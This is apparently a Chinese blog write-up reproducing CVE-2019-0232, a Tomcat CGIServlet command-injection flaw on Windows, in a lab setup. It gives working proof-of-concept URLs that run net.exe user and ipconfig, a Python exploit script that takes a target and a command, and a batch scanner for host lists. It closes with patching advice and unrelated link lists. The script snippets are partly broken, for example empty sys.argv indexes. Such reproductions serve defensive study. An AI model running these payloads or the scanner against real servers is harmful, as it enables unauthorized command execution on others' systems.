Tomcat CGIServlet enableCmdLineArguments远程代码执行_CVE-2019-0232漏洞复现

Tomcat CGIServlet enableCmdLineArguments远程代码执行_CVE-2019-0232漏洞复现

一、漏洞描述

该漏洞是由于tomcat CGI将命令行参数传递给Windows程序的方式存在错误,使得CGIServlet被命令注入影响。成功利用此漏洞可允许远程攻击者在目标服务器上执行任意命令,从而导致服务器被完全控制。

该漏洞只影响windows平台,要求启用CGI Servlet和enableCmdLineArguments参数。但是CGI Servlet默认关闭, enableCmdLineArguments在tomcat 9.0之后默认关闭

触发该漏洞需要同时满足以下条件:

1、 系统为windows

2、 启用了CGI Servlet(默认为关闭)

3、 启用了enableCmdLineArguments(tomcat 9.0之后默认为关闭)

二、影响版本

Apache Tomcat 9.0.0.M1 to 9.0.17

Apache Tomcat 8.5.0 to 8.5.39

Apache Tomcat 7.0.0 to 7.0.93

三、漏洞环境

目标机:windows 7

jdk_8u71

apache tomcat 8.5.2

1、 java环境搭建,jdk下载、安装

下载地址:http://www.oracle.com/technetwork/java/javase/downloads/index.html

2、 测试java环境

3、tomcat下载、安装

下载地址: https://archive.apache.org/dist/tomcat/

4、 tomcat环境测试

四、漏洞复现



1、 打开Tomcat安装目录的C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5\conf\web.xml修改为如下配置,在默认情况下配置是注释的

2、同时还要修改web.xml以下配置,否则访问cgi目录会提示404



3、修改C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5\conf\context.xml,添加privileged="true"

4、在C:\Program Files (x86)\Apache Software Foundation\Tomcat 8.5\webapps\ROOT\WEB-INF目录新建一个cgi-bin文件夹,在cgi-bin文件夹下创建一个hello.bat的文件,内容如下:



5、 漏洞利用

POC如下: #必须使用URL编码进行访问

http://192.168.10.171:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cnet.exe+user

http://192.168.10.171:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cipconfig



6、使用python脚本验证目标是否存在漏洞

脚本如下:

#author:yuzly

#description:

#http://192.168.10.171:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cipconfig import requests

import sys url=sys.argv[]

url_dir="/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5C"

cmd=sys.argv[] vuln_url=url+url_dir+cmd print("Usage:python cve-2019-0232.py url cmd")

print("the vuln url:\n\n",vuln_url)

r=requests.get(vuln_url)

r.encoding = 'gbk'

print("\nthe vuln response content:\n\n",r.text)

7、运行脚本



8、 编写批量自动化验证cve-2018-0232漏洞脚本

#author:yuzly

#blogs:https://www.cnblogs.com/yuzly/

#description:

#http://192.168.10.171:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cipconfig import requests

import sys url_dir="/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cipconfig" #payload with open("url.txt") as f:

while True:

url=f.readline()

if url:

url=url.split("\n")[]

#print(url)

vuln_url=url+url_dir

#print(vuln_url)

try:

r=requests.get(vuln_url)

#print(r.text)

if "IPv4" in r.text:

print("[+][+]%s is exist vulnerability[+][+]" %url)

else:

print("[-]%s is not exist vuln" %url)

except:

print("[!]%s is connection fail[!]" %url)

else:

break

9、 搭建环境测试,运行脚本

五、漏洞防御

1、 升级版本

2、 关闭enableCmdLineArguments参数

---------------------------------------------------------------------------------------

参考资料:https://xz.aliyun.com/t/4875

https://github.com/jas502n/CVE-2019-0232

Tomcat CGIServlet enableCmdLineArguments远程代码执行_CVE-2019-0232漏洞复现的更多相关文章

- ecshop 全系列版本网站漏洞 远程代码执行sql注入漏洞

ecshop漏洞于2018年9月12日被某安全组织披露爆出,该漏洞受影响范围较广,ecshop2.73版本以及目前最新的3.0.3.6.4.0版本都受此次ecshop漏洞的影响,主要漏洞是利用远程代码 ...

- Discuz! ML远程代码执行(CVE-2019-13956)

Discuz! ML远程代码执行(CVE-2019-13956) 一.漏洞描述 该漏洞存在discuz ml(多国语言版)中,cookie中的language可控并且没有严格过滤,导致可以远程代码执行 ...

- 最新漏洞:Spring Framework远程代码执行漏洞

Spring Framework远程代码执行漏洞 发布时间 2022-03-31 漏洞等级 High CVE编号 CVE-2022-22965 影响范围:同时满足以下三个条件可确定受此漏洞影响: JD ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- 【漏洞公告】CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- [工具]Tomcat CVE-2017-12615 远程代码执行

工具: K8_TocmatExp编译: VS2012 C# (.NET Framework v2.0)组织: K8搞基大队[K8team]作者: K8拉登哥哥博客: http://qqhack8.b ...

- 【研究】Tomcat远程代码执行漏洞(CVE-2017-12615)

一.Tomcat远程代码执行漏洞(CVE-2017-12615) 1.1 实验环境 操作机:windows 10 IP:192.168.1. ...

随机推荐

- CopyFile函數詳解

CopyFile函數,文件拷贝函数.其基本結構如下: copyfile( lpcstr lpexistingfilename, // 源文件路径 lpcstr lpnewfilename, //新文件 ...

- OSChina 周三乱弹 —— 致力于做一名优秀的女程序员鼓励师

https://my.oschina.net/xxiaobian/blog/848096

- CrashRpt_v.1.4.2_vs2008_also_ok

1.windows多线程程序release版崩溃记录工具,便于该如何查找错误. 2.此工具主要用来配置windbug工具,一种排查程序发布版本崩溃这种非常难处理的缺陷的方法,非常棒,amazing! ...

- springmvc拦截请求

springmvc.xml <!--拦截请求 --> <mvc:interceptors> <mvc:interceptor> <!-- 要拦截的请求类型 / ...

- echarts 中国地图标注所在点

达到的效果: 1.本身是个中国地图‘ 2.直接通过经纬度标注 3.标注点可以是其他样子(比如:五角星) 4.标注点具有提示框并且鼠标可以进入 5.提示框里的链接可点击(可以添加为链接事件): 所需要技 ...

- kubernetes实战篇之部署一个.net core微服务项目

目录 继上一篇kubernetes理论知识完结.本篇主要讲解基于nexus搭建一个docker镜像仓库(当然大家实践过程是不必完全跟着做,也可以搭建harbor仓库或者直接把镜像推送到docker h ...

- CentOS 7 时间同步方法

centos 7 时间同步使用的是chrony工具 1.检测chrony包是否安装 [root@martin ~]# rpm -qa|grep chrony 2.安装chrony [root@mart ...

- Dynamics 365 Document Management

Dynamics CRM中的Document Management功能需要Dynamics CRM与SharePoint进行集成,也就是实现在CRM中上传Document,实际上Document最终存 ...

- springboot 2.X 在访问静态资源的的时候出现404的问题

通过idea快速搭建一个springboot项目: springboot版本2.1.6 在网上看的资料,springboot静态资源访问如下: "classpath:/META‐INF/re ...

- JS工具整理

1.获取今日日期:摘抄地址:https://www.cnblogs.com/carekee/articles/1678041.html getTodayFmt('yyyy-MM-dd') getTod ...